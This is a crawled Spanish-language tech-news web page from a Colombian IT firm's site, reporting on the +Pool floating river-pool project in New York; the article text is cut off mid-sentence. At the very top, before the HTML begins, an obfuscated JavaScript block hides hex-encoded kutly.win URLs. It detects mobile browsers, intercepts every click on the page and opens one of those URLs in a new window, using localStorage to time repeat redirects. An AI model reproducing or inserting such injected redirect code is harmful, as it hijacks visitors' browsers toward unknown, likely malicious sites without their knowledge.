

--- FILE ---
content_type: text/html
request_url: https://solutekcolombia.com/natacion_limpia_en_un_rio_sucio.htm
body_size: 50492
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x72\x7a\x4a\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x66\x68\x64\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x50\x51\x6b\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x4d\x61\x58\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x78\x48\x66\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x51\x72\x58\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x66\x4c\x5a\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x67\x45\x64\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x78\x56\x54\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x45\x46\x4a\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>
<html>



<head>

<meta http-equiv="Content-Language" content="es-co">

<meta http-equiv="Content-Type" content="text/html; charset=windows-1252">

<title>Natación limpia en un río sucio</title>

<meta name="keywords" content="No importa el calor que haga, la gran mayoría de las personas no se atreverían a nadar en cualquiera de los ríos de Nueva York y obviamente por un buen&nbsp;motivo. Con la creciente lista de&nbsp;contaminantes&nbsp;que pueden resultar perjudiciales para la salud, ya era hora que de alguien nos diera una buena noticia. Y este es el regalo que el arquitecto Dong-Ping Wong y los diseñadores&nbsp; Archie Lee y Jeffery Franklin quieren ofrecer a la ciudad de Nueva York. ">
<meta name="description" content="No importa el calor que haga, la gran mayoría de las personas no se atreverían a nadar en cualquiera de los ríos de Nueva York y obviamente por un buen&nbsp;motivo. Con la creciente lista de&nbsp;contaminantes&nbsp;que pueden resultar perjudiciales para la salud, ya era hora que de alguien nos diera una buena noticia. Y este es el regalo que el arquitecto Dong-Ping Wong y los diseñadores&nbsp; Archie Lee y Jeffery Franklin quieren ofrecer a la ciudad de Nueva York. ">

<style>
<!--
span.apple-style-span


	{}


-->
</style>

</head>



<body>

<div align="center">

<table border="0" width="959" cellspacing="0" cellpadding="0" height="1718">

	<tr>

		<td height="19" width="959" background="fondo-rojo.gif" colspan="2">&nbsp;</td>

	</tr>

	<tr>

		<td height="123" width="725" background="mantenimiento-equipos-sistemas.jpg">&nbsp;</td>

		<td height="123" width="234" align="center"><font face="Tahoma"><b>

		OUTSOURCING TECNOLOGICO EMPRESARIAL.</b></font><p><b>

		<font face="Verdana" style="font-size: 9pt">A tiempo. De calidad.<br>

		En su presupuesto. <br>

&nbsp;</font></b></td>

	</tr>

	<tr>

		<td height="20" colspan="2" align="center" background="fondo-rojo.gif">

		&nbsp;</td>

	</tr>

	<tr>

		<td height="20" colspan="2" bgcolor="#000000" align="center">

		<font color="#FFFFFF" style="font-size: 9pt" face="Verdana">
		<a href="http://www.solutekcolombia.com/index.htm">
		<font color="#FFFFFF">Inicio</font></a> |


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/acerca_de/index.htm">
		<font color="#FFFFFF">Acerca de</font></a></font> 


		| 


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/servicios_tecnologicos/index.htm">
		<font color="#FFFFFF">Servicios</font></a></font> 


		| 


		<font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/contacto/ayuda_tecnologica.htm">
		<font color="#FFFFFF">Atención al 


		cliente</font></a></font> | 


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/responsabilidad_social/index.htm">
		<font color="#FFFFFF">Solutek 


		Social</font></a></font> | 


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/contacto/index.htm">
		<font color="#FFFFFF">Contactos</font></a></font> |


		<font color="#FFFFFF"> 


		<a href="http://www.solutekcolombia.com/noticias_tecnologicas/index.htm">
		<font color="#FFFFFF">Noticias</font></a></font> &nbsp;| 


		<a href="http://www.solutekcolombia.com/venta_tecnologia/index.htm"> 


		<font color="#FFFFFF">


		Tienda Virtual</font></a></font><font face="Verdana"></a><font color="#FFFFFF" style="font-size: 9pt"> 


		|<a href="http://www.solutekcolombia.com/Foros_tecnologia/index.php?sid=4352c9646c7cde1204261a7c8ba29537"> 


		</a></font> 


		</font> 


		<a href="http://www.solutekcolombia.com/Foros_tecnologia/index.php?sid=4352c9646c7cde1204261a7c8ba29537"> 


		<font color="#FFFFFF" style="font-size: 9pt" face="Verdana"> Comunidad 


		Solutek</font></a><font color="#FFFFFF" style="font-size: 9pt" face="Verdana">| 


		<font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/clientes/index.htm">
		<font color="#FFFFFF">Clientes</font></a></font>|


		<a href="http://blog.solutekcolombia.com/"><font color="#FFFFFF"> 


		Blogsolutek</font></a></font></td>

	</tr>

	<tr>


        <td width="778" valign="top" style="font-family: verdana; font-size: 11px">


        <b>&nbsp; &nbsp;<a href="http://www.solutekcolombia.com/index.htm" style="text-decoration: none">Inicio</a> 
		&gt;
		<a href="http://www.solutekcolombia.com/noticias_tecnologicas/index.htm">
		Noticias De Tecnología</a></b><table border="0" width="802" id="table16" cellspacing="0">


          <tr>


            <td width="766" valign="top" height="718" style="font-family: verdana; font-size: 11px">


            <p align="center">&nbsp;
             <script type="text/javascript"><!--
google_ad_client = "pub-5822857149421967";
/* 728x90, creado 14/11/11 */
google_ad_slot = "0930718971";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
            
            
            </p>
			<div align="center">


          <table border="0" width="800" id="table17" cellspacing="5" cellpadding="4" height="1194">


            <tr>


              <td width="782" valign="top" style="font-family: verdana; font-size: 11px">


              <b><font size="4"><h1>


				Natación limpia en un río sucio<br>
				&nbsp;</h1></font></b>
				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium; ">
				<div id="concuchillo7" class="pagina_post">


					<div id="principal7" class="clearfix">


						<div id="columna9">


							<div id="contenido7">


								<div class="post clearfix">


									<div id="concuchillo4" class="pagina_post">


										<div id="principal4" class="clearfix">


											<div id="columna6">


												<div id="contenido4">


													<div class="post clearfix">


														<div id="concuchillo5" class="pagina_post">


															<div id="principal5" class="clearfix">


																<div id="columna7">


																	<div id="contenido5">


																		<div class="post clearfix">


																			<div id="wrapper2" class="page6 region9">


																				<div id="page0">


																					<div id="content1">


																						<div id="mediapage2">


																							<div id="area2" class="ca mpreg5">


																								<div id="mainarea2" class="largetitle themeheading">


																									<div id="mediaarea0">


																										<div id="acontent0" class="article1">


																											<div id="concuchillo6" class="pagina_post">


																												<div id="principal6" class="clearfix">


																													<div id="columna8">


																														<div id="contenido6">


																															<div class="post clearfix">





				<ARTICLE class="cf">
														<SECTION class="bodytext">


				<div id="concuchillo8" class="pagina_post">


					<div id="principal8" class="clearfix">


						<div id="columna10">


							<div id="contenido8">


								<div class="post clearfix">


									<div id="concuchillo9" class="pagina_post">


										<div id="principal9" class="clearfix">


											<div id="columna11">


												<div id="contenido9">


													<div class="post clearfix">


														<div id="concuchillo10" class="pagina_post">


															<div id="principal10" class="clearfix">


																<div id="columna12">


																	<div id="contenido10">


																		<div class="post clearfix">


																			<div id="wrapper3" class="page6 region9">


																				<div id="page1">


																					<div id="content2">


																						<div id="mediapage3">


																							<div id="area3" class="ca mpreg5">


																								<div id="mainarea3" class="largetitle themeheading">


																									<div id="mediaarea1">


																										<div id="acontent1" class="article1">


																											<div id="concuchillo11" class="pagina_post">


																												<div id="principal11" class="clearfix">


																													<div id="columna13">


																														<div id="contenido11">


																															<div class="post clearfix">


				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">


				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">


				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">


				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; ">

				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="border-collapse: collapse; font-family: Verdana; line-height: 17px">

				<p align="left">

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(51, 51, 51); font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium"><span class="Apple-style-span" style="font-size: 13px; line-height: 19px"><font face="Verdana" size="1"><span style="font-weight: 700">
				29/06/2011</span></font></span></span><font face="Verdana" style="font-size: 9pt">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				</font>
				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(51, 51, 51); font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: -webkit-auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium; ">
				<span class="Apple-style-span" style="font-size: 13px; line-height: 19px; ">
				</p>
				<p style="font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-weight: normal; color: rgb(51, 51, 51); ">
				</p>
				</span></span>
				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: -webkit-auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px">
				<span class="Apple-style-span" style="color: rgb(85, 85, 85); font-family: Tahoma, Verdana, times, serif; font-size: 12px; line-height: 12px; text-align: left">
				</span></span>
				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: -webkit-auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium; ">
				<span class="Apple-style-span" style="font-family: verdana, Arial, sans-serif; text-align: left; ">
				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(51, 51, 51); font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: -webkit-auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium; ">
				<span class="Apple-style-span" style="font-size: 13px; line-height: 19px; ">
				<p style="color: rgb(0, 0, 0); font-size: 14px; font-family: Arial; line-height: 18px; text-align: center; margin-left: 10px; margin-right: 6px; margin-top: 0px; margin-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 13px">
				<img border="0" src="images/natacion_limpia_en_un_rio_sucio.jpg" width="435" height="340" alt="Natación limpia en un río sucio"></p>
				<p style="margin-top: 0px; margin-right: 6px; margin-bottom: 0px; margin-left: 10px; padding-top: 0px; padding-right: 0px; padding-bottom: 13px; padding-left: 0px; color: rgb(0, 0, 0); font-size: 14px; font-family: Arial; line-height: 18px; ">
				No importa el calor que haga, la gran mayoría de las personas no 
				se atreverían a nadar en cualquiera de los ríos de Nueva York y 
				obviamente por un buen<span class="Apple-converted-space">&nbsp;</span><a target="_blank" style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; text-decoration: none; color: rgb(33, 155, 224); font-family: Arial; font-size: 14px; line-height: 18px; " href="http://www.freedrinkingwater.com/water_quality/quality1/1-americas-ten-most-polluted-rivers.htm">motivo</a>. 
				Con la creciente lista de<span class="Apple-converted-space">&nbsp;</span><a target="_self" style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; text-decoration: none; color: rgb(33, 155, 224); font-family: Arial; font-size: 14px; line-height: 18px; " href="http://blogs.discoverybrasil.com/noticias/2011/03/casca-de-banana-uma-aliada-no-combate-à-água-contaminada.html">contaminantes<span class="Apple-converted-space">&nbsp;</span></a>que 
				pueden resultar perjudiciales para la salud, ya era hora que de 
				alguien nos diera una buena noticia. Y este es el regalo que el 
				arquitecto Dong-Ping Wong y los diseñadores&nbsp; Archie Lee y 
				Jeffery Franklin quieren ofrecer a la ciudad de Nueva York.</p>
				<p style="margin-top: 0px; margin-right: 6px; margin-bottom: 0px; margin-left: 10px; padding-top: 0px; padding-right: 0px; padding-bottom: 13px; padding-left: 0px; color: rgb(0, 0, 0); font-size: 14px; font-family: Arial; line-height: 18px; ">
				Los tres han diseñado una piscina llamada&nbsp;<a target="_blank" style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; text-decoration: none; color: rgb(33, 155, 224); font-family: Arial; font-size: 14px; line-height: 18px; " href="http://pluspool.org/">+Pool</a><span class="Apple-converted-space">&nbsp;</span>(Plus 
				Pool), que esperan ver flotando en el<span class="Apple-converted-space">&nbsp;</span><a target="_self" title="Monstruos de río" style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; text-decoration: none; color: rgb(33, 155, 224); font-family: Arial; font-size: 14px; line-height: 18px; " href="http://www.tudiscovery.com/web/monstruos-de-rio/">río</a><span class="Apple-converted-space">&nbsp;</span>Hudson 
				(y/o en los ríos East y Bronx) para el 2012. La piscina 
